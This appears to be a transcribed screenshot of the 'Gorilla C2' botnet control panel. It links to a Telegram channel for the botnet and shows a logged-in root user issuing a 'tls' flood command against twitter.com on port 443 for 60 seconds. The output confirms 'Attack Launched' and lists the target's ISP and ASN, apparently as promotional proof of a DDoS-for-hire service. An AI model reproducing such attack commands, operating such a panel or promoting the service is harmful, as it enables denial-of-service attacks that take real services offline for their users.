 User Details:
| Username: [ root ]
| Login IP: [ 84.54.51.107 ]
| SSH Client: [ SSH-2.0-PuTTY_KiTTY ]
CNC Details:
| CNC Started: [ 2 hours ]
| Main Telegram: [ https://t.me/gorillabotnet ]
| Powerproof: [ https://t.me/gorillabotnet/10 ]
root@Gorilla C2:~$ tls https://twitter.com 443 60
Attack Details:
| Status: [ Attack Launched ]
| Host: [ https://twitter.com ]
| Port: [ 443 ]
| Time: [ 60 ]
| Method: [ tls ]
| Send Time: [ Dec 09 2023 06:55:28 ]
Target Details:
| ISP: [ Twitter Inc. ]
| ASN: [ 13414 ]
| ORG: [ Twitter Inc ]
root@Gorilla C2:~$